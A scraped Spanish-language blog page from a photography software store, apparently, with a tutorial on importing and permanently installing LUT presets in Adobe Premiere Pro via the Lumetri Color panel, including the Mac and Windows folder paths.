boxPlain"><h3 class='title_block'>Categories</h3><div class="block_content list-block"><ul class="list-link"><li> <a href="https://spc-international.com/store/es/blog/category/1_fotografía.html"> Fotografía</a></li><li> <a href="https://spc-international.com/store/es/blog/category/2_video.html"> Video</a></li></ul></div></div><div id="recent_article_smart_blog_block_left" class="block blogModule boxPlain"><h3 class='title_block'>Recent posts</h3><div class="block_content"><ul class="recentArticles"><li> <a class="image" title="Cómo agregar presets / sincronizar presets con dispositivos móviles" href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html"> <img alt="Cómo agregar presets / sincronizar presets con dispositivos móviles" src="/store/modules//smartblog/images/x45-home-small.jpg.pagespeed.ic.0jlZHoVuKv.webp"> </a> <a class="title" title="Cómo agregar presets / sincronizar presets con dispositivos móviles" href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html">Cómo agregar presets / sincronizar presets con dispositivos móviles</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>31 gen 2020</span> <a href="https://spc-international.com/store/es/blog/45_Come-aggiungere-predefiniti-sincronizzare-pre.html" class="more">View more</a></div></li><li> <a class="image" title="What is White Balance in Photography" href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html"> <img alt="What is White Balance in Photography" src="/store/modules//smartblog/images/x44-home-small.jpg.pagespeed.ic.znkO_RD1vo.webp"> </a> <a class="title" title="What is White Balance in Photography" href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html">What is White Balance in Photography</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>11 mar 2019</span> <a href="https://spc-international.com/store/es/blog/44_What-is-White-Balance-in-Photography.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Fuji Precisos en Lightroom" href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html"> <img alt="Cómo Obtener Colores Fuji Precisos en Lightroom" src="/store/modules//smartblog/images/x43-home-small.jpg.pagespeed.ic.UoXiIccJbN.webp"> </a> <a class="title" title="Cómo Obtener Colores Fuji Precisos en Lightroom" href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html">Cómo Obtener Colores Fuji Precisos en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/43_Cómo-Obtener-Colores-Fuji-Precisos-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Precisos de Sony en Lightroom" href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html"> <img alt="Cómo Obtener Colores Precisos de Sony en Lightroom" src="/store/modules//smartblog/images/x42-home-small.jpg.pagespeed.ic.cYapafXC6I.webp"> </a> <a class="title" title="Cómo Obtener Colores Precisos de Sony en Lightroom" href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html">Cómo Obtener Colores Precisos de Sony en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/42_Cómo-Obtener-Colores-Precisos-Sony-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores Precisos de Nikon en Lightroom" href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html"> <img alt="Cómo Obtener Colores Precisos de Nikon en Lightroom" src="/store/modules//smartblog/images/x41-home-small.jpg.pagespeed.ic.Z1ErIUTEgS.webp"> </a> <a class="title" title="Cómo Obtener Colores Precisos de Nikon en Lightroom" href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html">Cómo Obtener Colores Precisos de Nikon en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/41_Cómo-Obtener-Colores-Precisos-Nikon-Lightroom.html" class="more">View more</a></div></li><li> <a class="image" title="Cómo Obtener Colores de Canon Precisos en Lightroom" href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html"> <img alt="Cómo Obtener Colores de Canon Precisos en Lightroom" src="/store/modules//smartblog/images/x40-home-small.jpg.pagespeed.ic.zvmCptPOFI.webp"> </a> <a class="title" title="Cómo Obtener Colores de Canon Precisos en Lightroom" href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html">Cómo Obtener Colores de Canon Precisos en Lightroom</a><div class="desc"> Lorem ipsum dolor sit amet, consm tetur adu elit, sed do eiusmod atm tempor indunt ut labore...</div><div class="content-more-comment"> <span class="date" itemprop="dateCreated"><i class="fa fa-clock-o"></i>07 mar 2019</span> <a href="https://spc-international.com/store/es/blog/40_Cómo-Obtener-Colores-Canon-Precisos-Lightroom.html" class="more">View more</a></div></li></ul></div></div></div><div id="center_column" class="column col-sm-12"><div id="content"><div itemtype="#" itemscope="" id="sdsblogArticle" class="blog-post"><div itemprop="articleBody"><div id="lipsum" class="articleContent"> <img src="/store/modules//smartblog/images/x12.jpg.pagespeed.ic.qhpKJ33Itt.webp" alt="Instalar presets LUT en Adobe Premiere"></div><div class="content-top"><div class="date_create"> <span class="d" itemprop="dateCreated">13</span> <span class="sep">/</span> <span class="m" itemprop="dateCreated">Dec, 2018</span></div> <span class="comment"> Comment <i class="fa fa-comments" aria-hidden="true"></i><span> <span class="viewed"> 130909 Views <i class="fa fa-eye"></i> </span></div><div class="article-title">Instalar presets LUT en Adobe Premiere</div><div class="article-info"> <span class="author">By: </span> <span class="sep"></span> <span itemprop="articleSection" class="cat">Category: <a href="https://spc-international.com/store/es/blog/category/2_video.html">Video</a></span></div><div class="sdsarticle-des"><p>El uso de LUT puede ser útil cuando se clasifican las imágenes en color en Premiere Pro. Con las tablas de búsqueda, puede obtener una buena base de color y puede construir desde ese punto para calificar todo el proyecto. Por lo general, me gusta editar clip por clip para tener en cuenta las inconsistencias de luz / color.</p><p>En este tutorial, cubriré los aspectos básicos de cómo instalar y usar LUT en Premiere Pro. Hay dos métodos principales para hacerlo. El primero, que implica la introducción de LUT individualmente, facilita la adición rápida de una LUT a su video. El segundo método, que consiste en copiar los archivos LUT en otra carpeta, toma un poco más de tiempo, pero tiene algunos beneficios clave. Sus LUT se agregarán a Premiere Pro de forma permanente siguiendo este método, lo que le permitirá cargar rápidamente cualquier LUT que ya haya copiado en Premiere.</p><p>Más sobre esto a continuación, primero aprenda cómo usar LUTs en Premiere Pro rápidamente a través del Panel de Color Lumetri.</p> <br><h2>1. Importar imágenes</h2><p>Comience importando sus videos o abra un proyecto reciente. Una vez que tenga sus clips listos para usar, navegue hasta la&nbsp;&nbsp;y busque <strong>Corrección básica</strong><br><br><img src="https://www.spc-international.com/store/img/cms/premiere-pro-import-footage_02.jpg" alt="" width="1240" height="840"><br><br><br></p> <br><h2>2. Entradas personalizadas LUTs</h2><p>En la sección <strong>Corrección básica</strong>, verá un botón titulado ‘Entrada LUT’ con la palabra seleccionable "Ninguno" al lado. Haga clic en este botón y luego haga clic en <strong>Examinar</strong>.<br><br><img src="https://www.spc-international.com/store/img/cms/Lumetri-Color-Panel-Input-Lut_03.jpg" alt="" width="1240" height="840"><br><br><br></p><p>Al hacer clic en "Explorar" se abrirán sus carpetas. Navegue hasta la LUT deseada que descargó para aplicarla a su clip.</p><p>Una vez aplicado, puede ver los efectos de la LUT en su material de archivo. También verás cómo cambian las formas de onda de color en la pestaña de Lumetri Scopes para que te des una idea de cómo la LUT afecta tu clip.</p><p>Desde aquí, puede ajustar el balance de blancos, el tono, los destacados / sombras y mucho más para que su clip sea perfecto.</p> <br><img src="https://www.spc-international.com/store/img/cms/LUTs-in-Premiere-Pro_04.jpg" alt="" width="1240" height="840"><br><br><br><h2>Copiando LUTs en Premiere Pro</h2><p>Si desea agregar LUT a Premiere Pro de forma permanente para que pueda seleccionarlos en lugar de buscarlos en sus carpetas, también puede hacerlo. Aquí están los pasos para hacerlo en una Mac. He incluido las rutas de archivos para Mac y PC a continuación.</p><h3>2019 Update from Adobe</h3><p>A continuación se encuentran las instrucciones <strong>actualizadas</strong> y <strong>recomendadas</strong> para agregar múltiples LUT en Adobe Premiere Pro 12.1:</p><p>"Básicamente, creas nuevas carpetas compartidas para las LUT y luego simplemente puedes agregarlas a las LUT".</p><p><strong>Directorios personalizados de LUT</strong></p><p>Disponible solo para el usuario local</p><p>Cree una carpeta LUT y luego 2 carpetas dentro de esa carpeta en la siguiente ubicación:</p><p>Por directorio de usuario:</p><h3>Mac Users</h3><h4>/Users//Library/Application Support/Adobe/Common/LUTs/Creative</h4><h4>/Users//Library/Application Support/Adobe/Common/LUTs/Technical</h4><div></div><h3>Windows Users</h3><h4>C:UsersAppDataRoamingAdobeCommonLUTsCreative</h4><h4>C:UsersAppDataRoamingAdobeCommonLUTsTechnical</h4><div></div><p>O use estos directorios si desea que las LUT estén disponibles para todos los usuarios</p><div></div><h3>Mac Users</h3><h4>/Library/Application Support/Adobe/Common/LUTs/Creative</h4><h4>/Library/Application Support/Adobe/Common/LUTs/Technical</h4><div></div><h3>Windows Users</h3><h4>C:Program FilesAdobeCommonLUTsCreative</h4><h4>C:Program FilesAdobeCommonLUTsTechnical</h4><div></div><div></div><h2>5. Aplique LUT precargados desde la pestaña de color Lumetri en Premiere.</h2> <br><img src="https://www.spc-international.com/store/img/cms/Creative-LUTs-Premiere-Pro_05.jpg" alt="" width="1240" height="840"><br><br><p>Si sus LUT no aparecen cuando intenta cargar una desde el menú desplegable, asegúrese de que está en "Creatividad". Los LUT precargados se muestran en la sección <strong>Creatividad</strong> de Lumetri Color, no en la sección <strong>Corrección básica</strong>.</p><p>Esto le brinda el beneficio adicional de poder ajustar la intensidad de su LUT, haciéndolo más o menos intenso con respecto al estado actual.<br><br><img src="https://www.spc-international.com/store/img/cms/Premiere-Pro-Creative-Looks-Tab_06.jpg" alt="" width="1240" height="840"><br><br></p><h3>File Paths for Premiere Pro LUTs</h3><p><strong>Mac:</strong>&nbsp;/Library/Application Support/Adobe/Common/LUTs/Creative</p><p><strong>PC:&nbsp;</strong>C:Program FilesAdobeCommonLUTsCreative</p> <br><h1 class="paragraph ng-attr-widget" style="text-align: left;">Video Youtube</h1> <br> <iframe width="100%" height="670" frameborder="0" scrolling="no" src="https://www.youtube.com/embed/fnRtA_KpTTo?rel=0" class="myIframe"></iframe>  <div contenteditable="true" class="ephox-sloth-bin_72559395711548942758486 ephox-cement-smartpaste-eph-bin" style="position: absolute; left: 0px; top: 0px; width: 0px; height: 0px; overflow: hidden;">Comience importando sus videos o abra un proyecto reciente. Una vez que tenga sus clips listos para usar, navegue hasta la pestaña Color y busque Corrección básica</div></div></div><div class="sdsarticleBottom"></div></div><div class="content-bottom"><div class="sdstags-update"> <span class="tags"><b>Tags:</b> <a title="tag" href="">Instalar presets LUT en Adobe Premiere</a> </span></div><div class="socials"> <span>share</span> <a href="https://www.facebook.com/sharer/sharer.php?u=http://spc-international.com/store/es/module/smartblog/details?id_post=12" target="_blank" class="fa fa-facebook" < a> <a href="https://plus.google.com/share?url=http://spc-international.com/store/es/module/smartblog/details?id_post=12" target="_blank" class="fa fa-google" < a> <a href="https://twitter.com/home?status=http://spc-international.com/store/es/module/smartblog/details?id_post=12" target="_blank" class="fa fa-twitter" < a> <a href="https://pinterest.com/pin/create/button/?url=http://spc-international.com/store/es/module/smartblog/details?id_post=12" target="_blank" class="fa fa-pinterest" < a> <a href="" target="_blank" class="" < a></div></div></div><div class="smartblogcomments" id="respond"><h4 class="comment-reply-title" id="reply-title">LEAVE A COMMENT (s) <small style="float:right;"> <a style="display: none;" href="/wp/sellya/sellya/this-is-a-post-with-preview-image/#respond" id="cancel-comment-reply-link" rel="nofollow">Cancel Reply</a> </small></h4><div id="commentInput"><form action="" method="post" id="commentform"><div class="row"><div class="col-md-6 col-sm-6 col-xs-6 input fl"> <input type="text" tabindex="1" class="inputName form-control grey" value="" name="name" placeholder="Name *"></div><div class="col-md-6 col-sm-6 col-xs-6 input fr"> <input type="text" tabindex="2" class="inputMail form-control grey" value="" name="mail" placeholder="Email *"></div></div><div class="clearfix content"><textarea tabindex="4" class="inputContent form-control grey" rows="3" cols="50" name="comment" placeholder="Your Comment"></textarea></div><div class="capcha"> <span class="required">*</span> <b>Type Code</b> </br> <img src="/store/modules/smartblog/classes/CaptchaSecurityImages.php?width=100&height=40&characters=5"> <input type="text" tabindex="" value="" name="smartblogcaptcha" class="smartblogcaptcha form-control grey"></div> <input type='hidden' name='comment_post_ID' value='1478' id='comment_post_ID'/> <input type='hidden' name='id_post' value='12' id='id_post'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><div class="submit"> <input type="submit" name="addComment" id="submitComment" class="bbutton btn btn-default button-medium" value="submit"></div></form></div></div>  </div></div></div><div class="ps-spotlight8 clearfix"><div class="container"><div class="moduletable manufacturers"><div id="sp_manu_slider_1_1768604448624130453" class="sp-manu-slider sp-preload" style=""><h3 class="title_block"> Algunos de nuestros Partner</h3><div class="sp-loading"></div><div class="slider not-js cols-6 preset01-6 preset02-5 preset03-3 preset04-1"><div class="vpo-wrap"><div class="vp"><div class="vpi-wrap tt-effect-slide tt-effect-delay"><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Adorama"> <img src="[data-uri]" class="logo_manufacturer" title="Adorama" alt="Adorama"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="AlbumYnot"> <img src="[data-uri]" class="logo_manufacturer" title="AlbumYnot" alt="AlbumYnot"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Amazon"> <img src="[data-uri]" class="logo_manufacturer" title="Amazon" alt="Amazon"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Apple"> <img src="[data-uri]" class="logo_manufacturer" title="Apple" alt="Apple"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Asticolor"> <img src="[data-uri]" class="logo_manufacturer" title="Asticolor" alt="Asticolor"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="B+H"> <img src="[data-uri]" class="logo_manufacturer" title="B+H" alt="B+H"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Deaprint"> <img src="[data-uri]" class="logo_manufacturer" title="Deaprint" alt="Deaprint"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Farbenfoto"> <img src="[data-uri]" class="logo_manufacturer" title="Farbenfoto" alt="Farbenfoto"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Fujifilm"> <img src="[data-uri]" class="logo_manufacturer" title="Fujifilm" alt="Fujifilm"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="iNobili"> <img src="[data-uri]" class="logo_manufacturer" title="iNobili" alt="iNobili"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Koylab"> <img src="[data-uri]" class="logo_manufacturer" title="Koylab" alt="Koylab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Mitsubishi"> <img src="[data-uri]" class="logo_manufacturer" title="Mitsubishi" alt="Mitsubishi"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="MSC"> <img src="[data-uri]" class="logo_manufacturer" title="MSC" alt="MSC"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Photorec"> <img src="[data-uri]" class="logo_manufacturer" title="Photorec" alt="Photorec"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Polaroid"> <img src="[data-uri]" class="logo_manufacturer" title="Polaroid" alt="Polaroid"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Rodrilab"> <img src="[data-uri]" class="logo_manufacturer" title="Rodrilab" alt="Rodrilab"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Sarlo Album"> <img src="[data-uri]" class="logo_manufacturer" title="Sarlo Album" alt="Sarlo Album"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Tetenal"> <img src="[data-uri]" class="logo_manufacturer" title="Tetenal" alt="Tetenal"/> </a></div></div></div></div><div class="item"><div class="item-wrap"><div class="item-img item-height"><div class="item-img-info"> <a title="Venice Album"> <img src="[data-uri]" class="logo_manufacturer" title="Venice Album" alt="Venice Album"/> </a></div></div></div></div></div></div></div></div><div class="page-button middle style1"><ul class="control-button"><li class="preview">Prev</li><li class="next">Next</li></ul></div></div>  </div></div></div></div><div class="footer-container"><div class="container"> <footer class="footer"><div class="row"><div class="sp_customhtml_4_17635909011215953416 clearfix col-md-3 col-sm-6 box-footer footer-info spcustom_html"><div class="footer-links"><h3 class="title">Información</h3><ul><li><a href="../contactenos">Contacte con nosotros</a></li><li><a href="../sitemap">Mapa Sito</a></li><li><a href="../content/3-termini-e-condizioni-di-uso">Términos y condiciones de uso</a></li><li><a href="../content/4-chi-siamo">¿Quiénes somos?</a></li><li><a href="https://www.spc-international.com/store/content/7-privacy">Privacy</a></li></ul></div></div><div class="sp_customhtml_3_17635909011079515052 clearfix col-md-2 col-sm-6 box-footer footer-account spcustom_html"><div class="footer-links"><h3 class="title">Mi Cuenta</h3><ul><li><a href="../il-mio-account">Info Account</a></li><li><a href="../indirizzi" title="Listado de mis direcciones">Mis direcciones</a></li><li><a href="../storico-ordine">Historia de órdenes</a></li><li><a href="https://www.spc-international.com/store/gb/module/blockwishlist/mywishlist">Mi lista de deseos</a></li><li><a href="../?mylogout=">Logout</a></li></ul></div></div><div class="sp_customhtml_5_1763590901793657012 clearfix col-md-2 col-sm-6 box-footer footer-service spcustom_html"><div class="footer-links"><h3 class="title">Siganos</h3><ul><li><a href="https://www.youtube.com/user/AlbumExpress" target="_blank">Youtube</a></li><li><a href="http://www.facebook.com/international.spc" target="_blank">Fecebook</a></li><li><a href="http://www.twitter.com/Album_Design" target="_blank">Twitter</a></li><li><a href="https://it.linkedin.com/in/spc-international-63b24238" target="_blank">Linkedin</a></li><li><a href="https://plus.google.com/+SpcinternationalSPC" target="_blank">Google+</a></li></ul></div></div><div class="sp_customhtml_23_17635909011683583031 clearfix col-md-5 col-sm-6 box-footer footer-service spcustom_html"> <section id="block_contact_infos" class="contact-infos box-footer col-xs-12"><div class="contact"><h3 class="title">Contacte con nosotros</h3><div><div>International SPC srl<br>Skype: spcinternational<br>Email:<a href="mailto:%69%6e%66%6f@%73%70%63-%69%6e%74%65%72%6e%61%74%69%6f%6e%61%6c.%63%6f%6d">info@spc-international.com</a></div><p></p></div><div><p><span style="color: #ff0000;">Todos los precios son impuestos excluidos.</span></p></div></div> </section></div><div class="col-md-4 col-sm-6 box-footer"><div class="row">  <style>.closebutton{cursor:pointer;-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(center top,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');background-color:#f9f9f9;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;text-indent:0;border:1px solid #dcdcdc;display:inline-block;color:#666!important;font-family:Arial;font-size:14px;font-weight:bold;font-style:normal;height:25px;line-height:25px;text-decoration:none;text-align:center;padding:0 40px;text-shadow:1px 1px 0 #fff}.closebutton:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(center top,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');background-color:#e9e9e9}.closebutton:active{position:relative;top:1px}#cookieNotice p{margin:0;padding:0}</style><div id="cookieNotice" style=" width: 100%; position: fixed; top:0px; box-shadow: 0 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 16px; line-height: 1.3em; //font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; padding:2px; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías. Para que podamos mejorar su experiencia en nuestros sitios.</p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span id="cookiesClose" class="closebutton" onclick=" $('#cookieNotice').animate( {top: '-200px'}, 2500, function(){ $('#cookieNotice').hide(); }); setcook(); "> aceptar </span></td></table></div></div>  <?php /** * Tawk.to * * NOTICE OF LICENSE * * This source file is subject to the Open Software License (OSL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/osl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to support@tawk.to so we can send you a copy immediately. * * @copyright Copyright (c) 2014 Tawk.to * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) */ ?>  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9d4d0688943247e37c504a038/333b063d9772a964fdec5d183.js");</script> <div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div></div></div> </footer></div><div id="copyright"><div class="container"><div class="row"><div class="col-sm-7"><div class="copyright">Copyright © 2017 by <span>SPC International</span>. All Rights Reserved.</div></div><div class="col-sm-5"></div></div></div></div></div></div> <a id="sp-totop" class="backtotop" href="#" title="Volver arriba"><i class="fa fa-angle-double-up"></i></a>
<script type="text/javascript">//<![CDATA[
;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var add_compare_item='Producto añadido a la comparación del producto';var added_to_wishlist='El producto se ha añadido con éxito a su lista de deseos.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://spc-international.com/store/';var baseUri='https://spc-international.com/store/';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"0","sign":"\u20ac","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=4;var currencyRate=1;var currencySign='€';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768631141;var id_lang=20;var img_dir='https://spc-international.com/store/themes/sp_clickboom/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Debe identificarse para administrar su lista de deseos.';var max_item='No se puede agregar más de0 producto (s) al producto compariso';var min_item='Seleccione por lo menos un producto';var mywishlist_url='https://spc-international.com/store/es/module/blockwishlist/mywishlist';var page_name='module-smartblog-details';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=false;var remove_compare_item='Producto eliminado de la comparación de productos ';var removingLinkText='remove this product from my cart';var roundMode=2;var static_token='d3ea44006cf7b14198df9fe6cbec8f17';var token='9263f55b3685eb37d6fd65dd64b67712';var usingSecureMode=true;var wishlistProductsIds=false;
//]]></script> <script type="text/javascript" src="/store/js/jquery/jquery-1.11.0.min.js.pagespeed.jm.VDIv7VBTRR.js"></script> <script src="/store/js,_jquery,_jquery-migrate-1.2.1.min.js+js,_jquery,_plugins,_jquery.easing.js+js,_tools.js+themes,_sp_clickboom,_js,_global.js+themes,_sp_clickboom,_js,_autoload,_10-bootstrap.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.total-storage.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.uniform-modified-pts.js.pagespeed.jc.GSXqvfJSWu.js"></script><script>eval(mod_pagespeed_4VB700CwtW);</script> <script>eval(mod_pagespeed_PxMhJUSH2$);</script> <script>eval(mod_pagespeed_IUzXM8z1eb);</script> <script>eval(mod_pagespeed_$zU6ggfu9n);</script> <script>eval(mod_pagespeed_PQ4NMWRxVs);</script> <script>eval(mod_pagespeed_WAuXMCnKwX);</script> <script>eval(mod_pagespeed_cNHOju2Il5);</script> <script src="/store/themes/sp_clickboom/js/autoload,_jquery.mCustomScrollbar.concat.min.js+autoload,_slick.min.js+sp_lib,_jquery.backtotop.js+sp_lib,_jquery.global.js+sp_lib,_jquery.ui.touch-punch.min.js.pagespeed.jc.SpBnAJIy0p.js"></script><script>eval(mod_pagespeed_8s7KAUf0lU);</script> <script>eval(mod_pagespeed_vssomTO0Sd);</script> <script>eval(mod_pagespeed_SBtUgYIUbQ);</script> <script>eval(mod_pagespeed_vaoSYgvny4);</script> <script>eval(mod_pagespeed_0DD7JY0a6N);</script> <script src="/store/themes,_sp_clickboom,_js,_modules,_blockwishlist,_js,_ajax-wishlist.js+modules,_ganalytics,_views,_js,_GoogleAnalyticActionLib.js+themes,_sp_clickboom,_js,_tools,_treeManagement.js+modules,_spdeal,_views,_js,_deal.js+modules,_spdeal,_views,_js,_jquery.cj-swipe.js+modules,_spsearchpro,_views,_js,_jquery.autocomplete.js.pagespeed.jc.XwiEeTcLZu.js"></script><script>eval(mod_pagespeed_xeE9bd0NmH);</script> <script>eval(mod_pagespeed_MInPXfPhNx);</script> <script>eval(mod_pagespeed_OtuBuLr8Q8);</script> <script>eval(mod_pagespeed_6OSBKhms_5);</script> <script>eval(mod_pagespeed_NXn_Q5jlGL);</script> <script>eval(mod_pagespeed_CQvXSi29Cc);</script> <script type="text/javascript" src="/store/modules/sphomeslider/js/owl.carousel.js.pagespeed.jm.UpXKYiuwjg.js"></script> <script src="/store/modules/spcountdownproduct,_views,_js,_slick.js+spblocknewsletter,_jquery.cookie.min.js+spmanufactureslider,_views,_js,_jquery.cj-swipe.js.pagespeed.jc.UZ-N85aT_o.js"></script><script>eval(mod_pagespeed_xspv6a7367);</script> <script>eval(mod_pagespeed_wWhoOc8zLF);</script> <script>eval(mod_pagespeed_XzjbonD6gD);</script> <script src="/store/modules,_spmanufactureslider,_views,_js,_slider.js+themes,_sp_clickboom,_js,_modules,_spblockcart,_ajax-cart.js+js,_jquery,_plugins,_jquery.scrollTo.js+js,_jquery,_plugins,_jquery.serialScroll.js+js,_jquery,_plugins,_bxslider,_jquery.bxslider.js.pagespeed.jc.GqGzwFI0pi.js"></script><script>eval(mod_pagespeed_3nZAuV6p3K);</script> <script>eval(mod_pagespeed_ioPXU_ghFX);</script> <script>eval(mod_pagespeed_JC4rjB5I9N);</script> <script>eval(mod_pagespeed_7EwPyTdgQr);</script> <script>eval(mod_pagespeed_L6tk$z1IBX);</script> <script type="text/javascript" src="/store/modules/spextraslider/views/js/owl.carousel.js.pagespeed.jm.bV1X4XFbeP.js"></script> <script src="/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js"></script><script>eval(mod_pagespeed_i5U_ODs_wb);</script> <script>eval(mod_pagespeed_TodDK3_gZe);</script> <script>eval(mod_pagespeed_CyBPiiQGR7);</script> <script>eval(mod_pagespeed_1V_IFZFcZj);</script> <script type="text/javascript">//<![CDATA[
